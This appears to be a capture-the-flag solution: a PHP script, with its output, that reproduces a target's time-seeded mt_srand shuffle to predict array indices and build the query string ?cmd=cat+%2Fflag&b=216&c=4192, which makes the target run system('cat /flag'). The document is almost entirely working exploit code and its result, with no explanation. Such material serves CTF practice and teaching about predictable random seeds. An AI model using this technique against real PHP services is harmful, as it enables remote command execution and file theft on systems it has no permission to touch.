 script.php
1 <?php
2 mt_srand(time());
3 var_dump(time());
4 $_GET['cmd']="cat /flag";
5 echo "?cmd=".urlencode($_GET['cmd']);
6 $a = array("system",$_GET['cmd']);
7 for ($i=0;$i<=10000;$i++){
8     array_push($a,"Ctfer");
9 }
10 shuffle($a);
11 for ($i=0;$i<=10001;$i++){
12     if($a[$i]===$_GET['cmd']){
13         echo "&c=".$i;
14     }
15     if($a[$i]==="system" ){
16         echo "&b=".$i;
17     }
18 }
19
输入 输出
1 int(1731162774)
2 ?cmd=cat+%2Fflag&b=216&c=4192